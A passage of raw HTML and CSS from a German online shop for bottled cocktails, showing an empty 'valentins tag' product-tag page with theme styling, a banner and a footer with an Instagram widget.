tbody td a,.nm-banner-link.type-txt:hover,.nm-banner.text-color-light .nm-banner-link.type-txt:hover,.nm-portfolio-categories li.current a,.add_to_cart_inline ins,.nm-product-categories.layout-separated .product-category:hover .nm-product-category-text > a,.woocommerce-breadcrumb a:hover,.products .price ins .amount,.products .price ins,.no-touch .nm-shop-loop-actions > a:hover,.nm-shop-menu ul li a:hover,.nm-shop-menu ul li.current-cat > a,.nm-shop-menu ul li.active a,.nm-shop-heading span,.nm-single-product-menu a:hover,.woocommerce-product-gallery__trigger:hover,.woocommerce-product-gallery .flex-direction-nav a:hover,.product-summary .price .amount,.product-summary .price ins,.product .summary .price .amount,.nm-product-wishlist-button-wrap a.added:active,.nm-product-wishlist-button-wrap a.added:focus,.nm-product-wishlist-button-wrap a.added:hover,.nm-product-wishlist-button-wrap a.added,.woocommerce-tabs .tabs li a span,.product_meta a:hover,.nm-order-view .commentlist li .comment-text .meta,.nm_widget_price_filter ul li.current,.post-type-archive-product .widget_product_categories .product-categories > li:first-child > a,.widget_product_categories ul li.current-cat > a,.widget_layered_nav ul li.chosen a,.widget_layered_nav_filters ul li.chosen a,.product_list_widget li ins .amount,.woocommerce.widget_rating_filter .wc-layered-nav-rating.chosen > a,.nm-wishlist-button.added:active,.nm-wishlist-button.added:focus,.nm-wishlist-button.added:hover,.nm-wishlist-button.added,.slick-prev:not(.slick-disabled):hover,.slick-next:not(.slick-disabled):hover,.flickity-button:hover,.nm-portfolio-categories li a:hover{color:#dc9814;}.nm-blog-categories ul li.current-cat a,.nm-portfolio-categories li.current a,.woocommerce-product-gallery.pagination-enabled .flex-control-thumbs li img.flex-active,.widget_layered_nav ul li.chosen a,.widget_layered_nav_filters ul li.chosen a,.slick-dots li.slick-active button,.flickity-page-dots .dot.is-selected{border-color:#dc9814;}.nm-image-overlay:before,.nm-image-overlay:after,.gallery-icon:before,.gallery-icon:after,.widget_tag_cloud a:hover,.widget_product_tag_cloud a:hover{background:#dc9814;}@media all and (max-width:400px){.woocommerce-product-gallery.pagination-enabled .flex-control-thumbs li img.flex-active,.slick-dots li.slick-active button,.flickity-page-dots .dot.is-selected{background:#dc9814;}}.header-border-1 .nm-header,.nm-blog-list .nm-post-divider,#nm-blog-pagination.infinite-load,.nm-post-pagination,.no-post-comments .nm-related-posts,.nm-footer-widgets.has-border,#nm-shop-browse-wrap.nm-shop-description-borders .term-description,.nm-shop-sidebar-default #nm-shop-sidebar .widget,.products.grid-list li:not(:last-child) .nm-shop-loop-product-wrap,.nm-infload-controls a,.woocommerce-tabs,.upsells,.related,.shop_table.cart tr td,#order_review .shop_table tbody tr th,#order_review .shop_table tbody tr td,#payment .payment_methods,#payment .payment_methods li,.woocommerce-MyAccount-orders tr td,.woocommerce-MyAccount-orders tr:last-child td,.woocommerce-table--order-details tbody tr td,.woocommerce-table--order-details tbody tr:first-child td,.woocommerce-table--order-details tfoot tr:last-child td,.woocommerce-table--order-details tfoot tr:last-child th,#nm-wishlist-table > ul > li,#nm-wishlist-table > ul:first-child > li,.wpb_accordion .wpb_accordion_section,.nm-portfolio-single-footer{border-color:#eeeeee;}.nm-search-results .nm-post-divider{background:#eeeeee;}.nm-blog-categories-list li span,.nm-portfolio-categories li span{color: #cccccc;}.nm-post-meta:before,.nm-testimonial-author span:before{background:#cccccc;}.nm-border-radius{border-radius:0px;}@media (max-width:1440px){.nm-page-wrap .elementor-column-gap-no .nm-banner-slider,.nm-page-wrap .elementor-column-gap-no .nm-banner,.nm-page-wrap .elementor-column-gap-no img,.nm-page-wrap .nm-row-full-nopad .nm-banner-slider,.nm-page-wrap .nm-row-full-nopad .nm-banner,.nm-page-wrap .nm-row-full-nopad .nm-banner-image,.nm-page-wrap .nm-row-full-nopad img{border-radius:var(--nm--border-radius-image-fullwidth);}}.button,input[type=submit],.widget_tag_cloud a, .widget_product_tag_cloud a,.add_to_cart_inline .add_to_cart_button,#nm-shop-sidebar-popup-button,.products.grid-list .nm-shop-loop-actions > a:first-of-type,.products.grid-list .nm-shop-loop-actions > a:first-child,#order_review .shop_table tbody .product-name .product-quantity{color:#ffffff;background-color:#282828;}.button:hover,input[type=submit]:hover.products.grid-list .nm-shop-loop-actions > a:first-of-type,.products.grid-list .nm-shop-loop-actions > a:first-child{color:#ffffff;}#nm-blog-pagination a,.button.border{border-color:#aaaaaa;}#nm-blog-pagination a,#nm-blog-pagination a:hover,.button.border,.button.border:hover{color:#282828;}#nm-blog-pagination a:not([disabled]):hover,.button.border:not([disabled]):hover{color:#282828;border-color:#282828;}.product-summary .quantity .nm-qty-minus,.product-summary .quantity .nm-qty-plus{color:#282828;}.nm-row{max-width:none;}.woocommerce-cart .nm-page-wrap-inner > .nm-row,.woocommerce-checkout .nm-page-wrap-inner > .nm-row{max-width:1280px;}@media (min-width: 1400px){.nm-row{padding-right:2.5%;padding-left:2.5%;}}.nm-page-wrap{background-color:#ffffff;}.nm-divider .nm-divider-title,.nm-header-search{background:#ffffff;}.woocommerce-cart .blockOverlay,.woocommerce-checkout .blockOverlay {background-color:#ffffff !important;}.nm-top-bar{border-color:transparent;background:#282828;}.nm-top-bar .nm-top-bar-text,.nm-top-bar .nm-top-bar-text a,.nm-top-bar .nm-menu > li > a,.nm-top-bar .nm-menu > li > a:hover,.nm-top-bar-social li i{color:#eeeeee;}.nm-header-placeholder{height:84px;}.nm-header{line-height:50px;padding-top:17px;padding-bottom:17px;background:#ffffff;}.home .nm-header{background:#ffffff;}.mobile-menu-open .nm-header{background:#ffffff !important;}.header-on-scroll .nm-header,.home.header-transparency.header-on-scroll .nm-header{background:#ffffff;}.header-on-scroll .nm-header:not(.static-on-scroll){padding-top:10px;padding-bottom:10px;}.nm-header.stacked .nm-header-logo,.nm-header.stacked-logo-centered .nm-header-logo,.nm-header.stacked-centered .nm-header-logo{padding-bottom:0px;}.nm-header-logo svg,.nm-header-logo img{height:50px;}@media all and (max-width:991px){.nm-header-placeholder{height:70px;}.nm-header{line-height:50px;padding-top:10px;padding-bottom:10px;}.nm-header.stacked .nm-header-logo,.nm-header.stacked-logo-centered .nm-header-logo,.nm-header.stacked-centered .nm-header-logo{padding-bottom:0px;}.nm-header-logo svg,.nm-header-logo img{height:50px;}}@media all and (max-width:400px){.nm-header-placeholder{height:70px;}.nm-header{line-height:50px;}.nm-header-logo svg,.nm-header-logo img{height:50px;}}.nm-menu li a{color:#707070;}.nm-menu li a:hover{color:#282828;}.header-transparency-light:not(.header-on-scroll):not(.mobile-menu-open) #nm-main-menu-ul > li > a,.header-transparency-light:not(.header-on-scroll):not(.mobile-menu-open) #nm-right-menu-ul > li > a{color:#ffffff;}.header-transparency-dark:not(.header-on-scroll):not(.mobile-menu-open) #nm-main-menu-ul > li > a,.header-transparency-dark:not(.header-on-scroll):not(.mobile-menu-open) #nm-right-menu-ul > li > a{color:#282828;}.header-transparency-light:not(.header-on-scroll):not(.mobile-menu-open) #nm-main-menu-ul > li > a:hover,.header-transparency-light:not(.header-on-scroll):not(.mobile-menu-open) #nm-right-menu-ul > li > a:hover{color:#dcdcdc;}.header-transparency-dark:not(.header-on-scroll):not(.mobile-menu-open) #nm-main-menu-ul > li > a:hover,.header-transparency-dark:not(.header-on-scroll):not(.mobile-menu-open) #nm-right-menu-ul > li > a:hover{color:#707070;}.no-touch .header-transparency-light:not(.header-on-scroll):not(.mobile-menu-open) .nm-header:hover{background-color:transparent;}.no-touch .header-transparency-dark:not(.header-on-scroll):not(.mobile-menu-open) .nm-header:hover{background-color:transparent;}.nm-menu .sub-menu{background:#282828;}.nm-menu .sub-menu li a{color:#a0a0a0;}.nm-menu .megamenu > .sub-menu > ul > li:not(.nm-menu-item-has-image) > a,.nm-menu .sub-menu li a .label,.nm-menu .sub-menu li a:hover{color:#eeeeee;}.nm-menu .megamenu.full > .sub-menu{padding-top:28px;padding-bottom:15px;background:#ffffff;}.nm-menu .megamenu.full > .sub-menu > ul{max-width:1080px;}.nm-menu .megamenu.full .sub-menu li a{color:#777777;}.nm-menu .megamenu.full > .sub-menu > ul > li:not(.nm-menu-item-has-image) > a,.nm-menu .megamenu.full .sub-menu li a:hover{color:#282828;}.nm-menu .megamenu > .sub-menu > ul > li.nm-menu-item-has-image{border-right-color:#eeeeee;}.nm-menu-icon span{background:#707070;}.header-transparency-light:not(.header-on-scroll):not(.mobile-menu-open) .nm-menu-icon span{background:#ffffff;}.header-transparency-dark:not(.header-on-scroll):not(.mobile-menu-open) .nm-menu-icon span{background:#282828;}#nm-mobile-menu-top-ul .nm-mobile-menu-item-search input,#nm-mobile-menu-top-ul .nm-mobile-menu-item-search span,.nm-mobile-menu-social-ul li a{color:#555555;}.no-touch #nm-mobile-menu .menu a:hover,#nm-mobile-menu .menu li.active > a,#nm-mobile-menu .menu > li.active > .nm-menu-toggle:before,#nm-mobile-menu .menu a .label,.nm-mobile-menu-social-ul li a:hover{color:#282828;}.nm-footer-widgets{padding-top:55px;padding-bottom:15px;background-color:#ffffff;}.nm-footer-widgets,.nm-footer-widgets .widget ul li a,.nm-footer-widgets a{color:#777777;}.nm-footer-widgets .widget .nm-widget-title{color:#282828;}.nm-footer-widgets .widget ul li a:hover,.nm-footer-widgets a:hover{color:#dc9814;}.nm-footer-widgets .widget_tag_cloud a:hover,.nm-footer-widgets .widget_product_tag_cloud a:hover{background:#dc9814;}@media all and (max-width:991px){.nm-footer-widgets{padding-top:55px;padding-bottom:15px;}}.nm-footer-bar{color:#aaaaaa;}.nm-footer-bar-inner{padding-top:30px;padding-bottom:30px;background-color:#282828;}.nm-footer-bar a{color:#aaaaaa;}.nm-footer-bar a:hover{color:#eeeeee;}.nm-footer-bar .menu > li{border-bottom-color:#3a3a3a;}.nm-footer-bar-social a{color:#eeeeee;}.nm-footer-bar-social a:hover{color:#c6c6c6;}@media all and (max-width:991px){.nm-footer-bar-inner{padding-top:30px;padding-bottom:30px;}}.nm-comments{background:#f7f7f7;}.nm-comments .commentlist > li,.nm-comments .commentlist .pingback,.nm-comments .commentlist .trackback{border-color:#e7e7e7;}#nm-shop-products-overlay,#nm-shop{background-color:#ffffff;}#nm-shop-taxonomy-header.has-image{height:370px;}.nm-shop-taxonomy-text-col{max-width:none;}.nm-shop-taxonomy-text h1{color:#282828;}.nm-shop-taxonomy-text .term-description{color:#777777;}@media all and (max-width:991px){#nm-shop-taxonomy-header.has-image{height:370px;}}@media all and (max-width:768px){#nm-shop-taxonomy-header.has-image{height:210px;}} .nm-shop-widget-scroll{max-height:145px;}.onsale{color:#373737;background:#ffffff;}.nm-label-itsnew{color:#ffffff;background:#282828;}.products li.outofstock .nm-shop-loop-thumbnail > .woocommerce-LoopProduct-link:after{color:#282828;background:#ffffff;}.nm-shop-loop-thumbnail{background:#ffffff;}.nm-featured-video-icon{color:#282828;background:#ffffff;}@media all and (max-width:1080px){.woocommerce-product-gallery.pagination-enabled .flex-control-thumbs{background-color:#ffffff;}}.nm-variation-control.nm-variation-control-color li i{width:19px;height:19px;}.nm-variation-control.nm-variation-control-image li .nm-pa-image-thumbnail-wrap{width:19px;height:19px;}.error404 .nm-page-wrap{background-color:transparent;}.nm-page-not-found{background-color:#ffffff;}@font-face {font-family: 'Bw Stretch'; src: url("https://cocktale.de/fonts/BwStretch/eot/BwStretch-Regular.eot?") format('embedded-opentype'); src: url('https://cocktale.de/fonts/BwStretch/woff/BwStretch-Regular.woff') format('woff'),url('https://cocktale.de/fonts/BwStretch/eot/BwStretch-Regular.eot?#iefix') format('embedded-opentype'),url('https://cocktale.de/fonts/BwStretch/woff2/BwStretch-Regular.woff2') format('woff2'); }@font-face {font-family: 'Louize';src: url('https://cocktale.de/fonts/Louize/Louize.eot');src: url('https://cocktale.de/fonts/Louize/Louize.eot?#iefix') format('embedded-opentype'),url('https://cocktale.de/fonts/Louize/Louize.woff2') format('woff2'),url('https://cocktale.de/fonts/Louize/Louize.woff') format('woff');font-weight: normal;font-style: normal;font-display: swap;}.body{-webkit-font-smoothing: antialiased;font-size: 1.5em;line-height: 1.6;font-weight: 400;font-family: "Bw Stretch", sans-serif;}.nm-footer{-webkit-font-smoothing: antialiased;font-weight: 400;font-family: "Bw Stretch", sans-serif;}.cc-revoke .cc-bottom .cc-animate .cc-color-override-1332973529{display: none;}.cc-banner{display: none;}.age-restriction{-webkit-font-smoothing: antialiased;font-size: 1.5em;line-height: 1.6;font-weight: 400;font-family: "Bw Stretch", sans-serif;color: black;}.nm-page-overflow{-webkit-font-smoothing: antialiased;font-size: 1.5em;line-height: 1.6;font-weight: 400;font-family: "Bw Stretch", sans-serif;}.age-gate-logo-image{width: 40vh;}.age-gate-submit-yes{border: solid;background-color: white;color: black;}.age-gate-submit-no{border: solid;background-color: white;color: black;}.nm-menu li a {font-size: 1.0em;background: none;border: none;line-height: 35px;font-weight: 400;font-family: "Bw Stretch", sans-serif;-webkit-appearance: none;border-radius: 0;}.nm-main-menu {margin-right: 20px;float: right;}.nm-right-menu {margin-left: 20px;float: left;}#nm-mobile-menu .menu > li > a{width:100%;}.nm-header.centered .nm-menu > li > a {padding: 5px 12px;}#nm-shop.header-disabled{padding-top: 20px;}.MainBanner .wp-block-jetpack-slideshow_pagination.swiper-pagination-bullets{display: none;}.MainBanner{transform: translateY(-50px);}.swiper-button-white{display: none!important;}.nm-shop-results-baris-category {display: none!important;}.nm-shop-loop-details{margin-left: 20px;}.nm-shop-loop-product-wrap:before {content: "";position: absolute;top: 0;left: 0;width: 100%;height: 100%;background-color: rgba(0, 0, 0, .3);transition: opacity .3s;opacity: 0;}.nm-shop-loop-product-wrap:hover:before {box-shadow: 0px 10px 10px 5px rgba(0, 0, 0, 0.2), 0 10px 10px -5px rgba(0, 0, 0, 1);opacity: 0.2;}.nm-shop-loop-thumbnail{background: none;}.nm-shop-loop-thumbnail img {margin: auto;background: none;}.nm-shop-loop-details h3 a {font-size: 24px;}.nm-shop-loop-actions{ font-size: 18px;}.woocommerce-product-gallery__trigger{display: none;}.products .price {display: inline-block;margin-bottom: 0px;}.products .woocommerce_de_versandkosten {display: inline-block;}.products .woocommerce-de_price_taxrate {display: none;}.onsale{color: #777777;background: none;}.gallery-col-6 .woocommerce-product-gallery {width: 30%;}.summary-col-6 .summary {width: 70%;}.product .summary {padding-left: 10px;}.product-type-composite #wc-stripe-payment-request-wrapper{display: none !important;}#wc-stripe-payment-request-button-separator{display: none !important;}.paypal-button-tagline{display: none !important;}#woo_pp_ec_button_checkout {height: 45px;overflow: hidden;}#order_review .shop_table tbody .product-name .product-quantity {color: #282828;background-color: #ffffff;font-size: 19px;}#order_review .shop_table tbody .product-name{font-size: 22px;}.product .summary .button {margin-top: 20px;}.nm-single-product-top{display: none;}.product .summary .price {padding-bottom: 12px;}.woosb-products .woosb-product .woosb-thumb {width: 90px;}.woosb-products .woosb-product .woosb-thumb img {width: 85px;max-width: 85px;height: auto;}.legacy-itemprop-offers .woocommerce-de_price_taxrate {display: none;padding-top: 0;}.legacy-itemprop-offers {padding-bottom: 12px;border-bottom-width: 3px;border-bottom-style: solid;border-bottom-color: lightgrey;}.wooco_component_product_selection .dd-selected-text{font-size: 80%;}.woocommerce-product-details__short-description {padding-top: 5px;font-size: 0.8em;margin: 0 auto;width: 98%;}.nm-wishlist-button{display: none;}.nm-row .col-xs-12dsfsf{display: none;}.woocommerce-product-gallery__image a img{width: 350px;height: auto;margin: 0 auto;}.woocommerce-product-gallery__image{text-align: center;}.mfp-woosq .mfp-content{-webkit-font-smoothing: antialiased;font-size: 1.5em;line-height: 1.6;font-weight: 400;font-family: "Bw Stretch", sans-serif;}#tab-description h1{font-size: inherit;font-weight: 400;line-height: inherit;color: inherit;}#tab-description {font-size: 0.8em;}#nm-product-meta {display: none;}#tab-title-description{display: none;}.wcppec-checkout-buttons{width: 60%;}.product .summary .stock.in-stock{display:none !important;}.nm-cart-panel-summary{font-size: 18px;}.wooco_component_product_selection .dd-selected-image{width: 120px;max-width: 120px;}.dd-selected-image{width: 120px;}#wc-stripe-payment-request-wrapper{padding: 0 0 1.5em 0!important;margin: 0 auto 30px;width: 60%;}#woo_pp_ec_button_product div{display:none;}.jde_hint{font-size: 16px;}.wooco_component_name:after{display: none;}.woosb-products .woosb-product .woosb-price{flex: 0 0 75px;}.woosb-products .woosb-product .woosb-qty {flex: 0 0 82px;padding: 0;}.woosb-products .woosb-product .woosb-qty input {width: 26px;}.nm-quantity-wrap {border: none;}.eminente{-webkit-font-smoothing: antialiased;font-size: 0.9em;line-height: 1.6;font-weight: normal;font-family: "Louize", sans-serif;overflow: auto;background-color: #e9dbcd;color: #282828;padding: 20px;background: url(https://cocktale.de/shop/wp-content/uploads/2021/01/illustration_foulard_vert_27_bck08.png) top center;background-size: auto;background-repeat: no-repeat;}.eminentemood{border: solid 5px;border-color: #496048;margin: 10px;}.ostern{padding: 20px;background: url(https://cocktale.de/shop/wp-content/uploads/2021/03/OsterGeschenkeCocktailsBottledWhiskeyGinCognac.png) bottom right;background-size: 25%;background-repeat: no-repeat;}.faq{margin: 40px auto;text-align: center;}.faqQuestion{width: 100%;padding: 10px;text-align: left;border: none;background-color: white;color: #282828;font-size: 23px;line-height: 50px;}.faqAnswer{padding: 0 20px;width: 100%;margin: 0 auto 10px;max-height: 0;overflow: hidden;transition: max-height 0.2s ease-out;text-align: left;}.active, .faqQuestion:hover {}.faqQuestion:focus {border: none!important;outline: none!important;background-color: white!important;}.faqQuestion:after {content: '\25BA';color: #777777;font-size: 10px;vertical-align: middle;font-weight: normal;float: right;margin-left: 5px;}.active:after {content: "\25BC";}@media (max-width: 400px){.wbm_banner_image{width: 95%;}.eminentemood{float: none;display: block;margin: 10px auto!important;width: 95%;}.eminentebckgrnd{left: 0;top: -250px;}.nm-shop-products{font-size: 16px;}.summary-col-6 .summary {width: 98%;}.product .summary form.cart {width: 100%;}.woocommerce-loop-product__title{font-size: 16px;}.nm-shop-loop-details h3 a {font-size: 16px;}.nm-shop-loop-actions{ font-size: 14px;}.woosb-products .woosb-product .woosb-title{width:94px;padding: 0;}.woosb-products .woosb-product .woosb-price {flex: 0 0 10px;}#mobilemiddle{float:none;display: block;margin: 20px auto!important;}}@media (max-width: 568px){}@media (min-width: 1020px){.ostern{background-size: 15%;}.faqQuestion{width: 70%;padding: 20px;font-size: 28px;}.faqAnswer{width: 70%;padding: 0 20px;}.large-block-grid-3 .flickity-slider > li, .large-block-grid-3 > li {width: 20%;}.woocommerce ul.products li.product {margin-left: 10%;}#nm-related .woocommerce ul.products li.product {margin-left: 0;}.product .summary form.cart {width: 60%;}.woosb-wrap { width: 60%;}}.nm-header{box-shadow: 0 10px 10px -10px rgba(0, 0, 0, 0.2), 0 10px 10px -10px rgba(0, 0, 0, 0.19);}.post-1078{padding-top: 30px;}@media (max-width: 700px){ .eminentemood{ width: 95%; } }@media (min-width: 820px){ .eminentemood{ width: 95%; }}@media (min-width: 1080px){ .productCocktaleExplain{width: 60%; } .eminentemood{ width: 40%; } .wcppec-checkout-buttons {width: 100%;} }</style>
<style type="text/css" class="nm-translation-styles">.products li.outofstock .nm-shop-loop-thumbnail > .woocommerce-LoopProduct-link:after{content:"Nicht vorrätig";}.nm-validation-inline-notices .form-row.woocommerce-invalid-required-field:after{content:"Required field.";}.theme-savoy .wc-block-cart.wp-block-woocommerce-filled-cart-block:before{content:"Shopping Cart";}</style>
		<style type="text/css" id="wp-custom-css">
			.insta{
	text-align: center;
	margin: auto;
	max-width: 1080px;
}
#custom_html-3{
	width: 100%;
}

.products li.outofstock .nm-shop-loop-thumbnail > a:after {
    content: "Ausverkauft.";
	  top: 100px;
		padding: 4px 18px;
		border-radius: 10px;
}

#ppc-button {
	margin-top: 10px;
	width: 60%;
	height: 35px;
	overflow: hidden;
}
.wc-proceed-to-checkout #ppc-button {
	width: 100%;
}
#order_review #ppc-button {
	width: 100%;
}

@media (min-width: 1020px){
	#ppc-button {
	height: 45px;
	overflow: hidden;
}
}		</style>
		    <link rel='stylesheet' id='wc-blocks-style-css' href='https://cocktale.de/shop/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
</head>
    
	<body class="archive tax-product_tag term-valentins-tag term-297 wp-theme-savoy wp-child-theme-savoy-child theme-savoy woocommerce woocommerce-page woocommerce-no-js nm-page-load-transition-1 nm-preload header-fixed header-mobile-default header-border-1 mobile-menu-layout-side mobile-menu-panels cart-panel-dark nm-shop-preloader-spinner">
                <div id="nm-page-load-overlay" class="nm-page-load-overlay"></div>
                
        <div class="nm-page-overflow">
            <div class="nm-page-wrap">
                                            
                <div class="nm-page-wrap-inner">
                    <div id="nm-header-placeholder" class="nm-header-placeholder"></div>

<header id="nm-header" class="nm-header centered resize-on-scroll mobile-menu-icon-bold clear">
        <div class="nm-header-inner">
        <div class="nm-row">
        
    <div class="nm-header-logo">
    <a href="https://cocktale.de/shop/">
        <picture><source srcset="https://cocktale.de/shop/wp-content/webp-express/webp-images/uploads/2020/03/cocktale_logo_final_nobackAgeVerify-1-1.png.webp" type="image/webp"><img src="https://cocktale.de/shop/wp-content/uploads/2020/03/cocktale_logo_final_nobackAgeVerify-1-1.png" class="nm-logo webpexpress-processed" width="500" height="500" alt="COCKTALE"></picture>
            </a>
</div>
    <div class="nm-main-menu-wrap col-xs-6">
        <nav class="nm-main-menu">
            <ul id="nm-main-menu-ul" class="nm-menu">
                        <li class="nm-menu-offscreen menu-item-default">
                        <a href="#" class="nm-mobile-menu-button clicked">
                <span class="nm-menu-icon">
                    <span class="line-1"></span>
                    <span class="line-2"></span>
                    <span class="line-3"></span>
                </span>
            </a>
        </li>
                        
                <li id="menu-item-1548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1548"><a href="https://cocktale.de/shop/">Shop</a></li>
<li id="menu-item-1538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1538"><a href="https://cocktale.de/philosophie">Philosophie</a></li>
            </ul>
        </nav>

            </div>

    <div class="nm-right-menu-wrap col-xs-6">
        <nav class="nm-right-menu">
            <ul id="nm-right-menu-ul" class="nm-menu">
                <li id="menu-item-1536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1536"><a href="https://cocktale.de/b2b">B2B</a></li>
<li id="menu-item-1537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1537"><a href="https://cocktale.de/kontakt">Über uns</a></li>
<li class="nm-menu-cart menu-item-default has-icon"><a href="#" id="nm-menu-cart-btn"><i class="nm-menu-cart-icon nm-font nm-font-cart"></i> <span class="nm-menu-cart-count count nm-count-zero">0</span></a></li>            </ul>
        </nav>
    </div>

    </div>    </div>
</header>


<div class="nm-page-full">
    <div class="entry-content">
<div class=""><h1 style="transform: translateY(-150px); height: 2px;">Perfekte Cocktail Momente. Jederzeit. Überall. Premium bottled Cocktails</h1>
<h2 style="transform: translateY(-150px); height: 2px;">Handgemacht in Deutschland.</h2>
<h3 style="transform: translateY(-150px); height: 2px;">Als perfektes Geschenk für Whiskey, Gin, Vodka, Cognac, Tequila, Wermut, Campari, Liebhaber.</h3></div>



<div class="wp-block-image is-style-default"><figure class="aligncenter size-large is-resized"><picture><source srcset="https://cocktale.de/shop/wp-content/webp-express/webp-images/uploads/2020/05/BannerCocktale-1024x317.png.webp 1024w, https://cocktale.de/shop/wp-content/webp-express/webp-images/uploads/2020/05/BannerCocktale-600x186.png.webp 600w, https://cocktale.de/shop/wp-content/webp-express/webp-images/uploads/2020/05/BannerCocktale-350x108.png.webp 350w, https://cocktale.de/shop/wp-content/webp-express/webp-images/uploads/2020/05/BannerCocktale-680x211.png.webp 680w, https://cocktale.de/shop/wp-content/webp-express/webp-images/uploads/2020/05/BannerCocktale-190x60.png.webp 190w, https://cocktale.de/shop/wp-content/webp-express/webp-images/uploads/2020/05/BannerCocktale-291x90.png.webp 291w, https://cocktale.de/shop/wp-content/webp-express/webp-images/uploads/2020/05/BannerCocktale.png.webp 1456w, https://cocktale.de/shop/wp-content/webp-express/webp-images/uploads/2020/05/BannerCocktale-600x186@2x.png.webp 1200w, https://cocktale.de/shop/wp-content/webp-express/webp-images/uploads/2020/05/BannerCocktale-350x108@2x.png.webp 700w, https://cocktale.de/shop/wp-content/webp-express/webp-images/uploads/2020/05/BannerCocktale-680x211@2x.png.webp 1360w, https://cocktale.de/shop/wp-content/webp-express/webp-images/uploads/2020/05/BannerCocktale-190x60@2x.png.webp 380w, https://cocktale.de/shop/wp-content/webp-express/webp-images/uploads/2020/05/BannerCocktale-291x90@2x.png.webp 582w" sizes="auto, (max-width: 1024px) 100vw, 1024px" type="image/webp"><img loading="lazy" decoding="async" data-attachment-id="1609" data-permalink="https://cocktale.de/shop/bannercocktale/" data-orig-file="https://cocktale.de/shop/wp-content/uploads/2020/05/BannerCocktale.png" data-orig-size="1456,451" data-comments-opened="1" data-image-meta="{"aperture":"0","credit":"","camera":"","caption":"","created_timestamp":"0","copyright":"","focal_length":"0","iso":"0","shutter_speed":"0","title":"","orientation":"0"}" data-image-title="BannerCocktale" data-image-description="<p>COCKTALE • The Perfect Cocktail. Anytime. Anywhere.</p>
" data-image-caption="" data-medium-file="https://cocktale.de/shop/wp-content/uploads/2020/05/BannerCocktale-600x186.png" data-large-file="https://cocktale.de/shop/wp-content/uploads/2020/05/BannerCocktale-1024x317.png" src="https://cocktale.de/shop/wp-content/uploads/2020/05/BannerCocktale-1024x317.png" alt="Cocktale • Der perfekte Cocktail. Jederzeit. Überall. Der pure Genuss. Mit erlesenen Zutaten. Ohne jeglichen Aufwand. Das perfekte Geschenk für Gin, Whsikey, Vodka, Tequilla, Cognac, Whisky, Kaffe, Limette, Alkohol Liebhaber." class="wp-image-1609 webpexpress-processed" width="1024" height="317" srcset="https://cocktale.de/shop/wp-content/uploads/2020/05/BannerCocktale-1024x317.png 1024w, https://cocktale.de/shop/wp-content/uploads/2020/05/BannerCocktale-600x186.png 600w, https://cocktale.de/shop/wp-content/uploads/2020/05/BannerCocktale-350x108.png 350w, https://cocktale.de/shop/wp-content/uploads/2020/05/BannerCocktale-680x211.png 680w, https://cocktale.de/shop/wp-content/uploads/2020/05/BannerCocktale-190x60.png 190w, https://cocktale.de/shop/wp-content/uploads/2020/05/BannerCocktale-291x90.png 291w, https://cocktale.de/shop/wp-content/uploads/2020/05/BannerCocktale.png 1456w, https://cocktale.de/shop/wp-content/uploads/2020/05/BannerCocktale-600x186@2x.png 1200w, https://cocktale.de/shop/wp-content/uploads/2020/05/BannerCocktale-350x108@2x.png 700w, https://cocktale.de/shop/wp-content/uploads/2020/05/BannerCocktale-680x211@2x.png 1360w, https://cocktale.de/shop/wp-content/uploads/2020/05/BannerCocktale-190x60@2x.png 380w, https://cocktale.de/shop/wp-content/uploads/2020/05/BannerCocktale-291x90@2x.png 582w" sizes="auto, (max-width: 1024px) 100vw, 1024px"></picture></figure></div>



<p></p>
</div></div>



<div id="nm-shop" class="nm-shop header-disabled ajax-enabled nm-shop-sidebar-disabled images-lazyload">
    
    
    <div id="nm-shop-notices-wrap"></div>
    <div id="nm-shop-products" class="nm-shop-products">
        <div class="nm-row">
            
            <div class="nm-shop-products-col col-xs-12">
                <div id="nm-shop-products-overlay" class="nm-loader"></div>
                <div id="nm-shop-browse-wrap" class="nm-shop-description-clean">
                    
<div class="nm-shop-results-bar  is-tag">
    <ul>
        <li class="nm-shop-taxonomy-reset nm-shop-tag-reset"><a href="#" id="nm-shop-search-taxonomy-reset" class="nm-shop-reset-button" data-shop-url="https://cocktale.de/shop/"><span>Schlagwort: </span>valentins tag</a></li>    </ul>
</div>


                    
                    <div class="nm-shop-no-products">
    <h3 class="woocommerce-info woocommerce-no-products-found">Es wurden keine Produkte gefunden, die deiner Auswahl entsprechen.</h3>
</div>
                    
                                    </div>
            </div>
        </div>

            </div>

    
</div>

                </div> <!-- .nm-page-wrap-inner -->
            </div> <!-- .nm-page-wrap -->
            
            <footer id="nm-footer" class="nm-footer">
                	
<div class="nm-footer-widgets has-border clearfix">
    <div class="nm-footer-widgets-inner">
        <div class="nm-row  nm-row-boxed">
            <div class="col-xs-12">
                <ul class="nm-footer-block-grid xsmall-block-grid-1  small-block-grid-1 medium-block-grid-2 large-block-grid-2">
                    <li id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="insta">
            <a target="_blank" rel="noopener noreferrer" class="instaText" href="https://www.instagram.com/cocktale"> Find us on Instagram. </a>
            <!-- LightWidget WIDGET --><script src="https://cdn.lightwidget.com/widgets/lightwidget.js"></script><iframe src="https://cdn.lightwidget.com/widgets/09810583796f5c579d7f07c2512d7b72.html" scrolling="no" allowtransparency="true" class="lightwidget-widget" style="width:90%;border:0;overflow:hidden;"></iframe>
        </div></div></li>                </ul>
            </div>
        </div>
    </div>
</div>                
                <div class="nm-footer-bar layout-centered">
    <div class="nm-footer-bar-inner">
        <div class="nm-row">
            <div class="nm-footer-bar-left nm-footer-bar-col col-md-8 col-xs-12">
                <div class="nm-footer-bar-col-inner">
                    
                    
                    <ul id="nm-footer-bar-menu" class="menu">
                        <li id="menu-item-1993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1993"><a href="https://cocktale.de/shop/faq/">FAQ</a></li>
<li id="menu-item-1539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1539"><a href="https://cocktale.de/de/kontakt">Kontakt</a></li>
<li id="menu-item-1549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1549"><a href="https://cocktale.de/shop/allgemeine_geschaeftsbedingungen/">AGB</a></li>
<li id="menu-item-1550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1550"><a href="https://cocktale.de/shop/impressum/">Impressum</a></li>
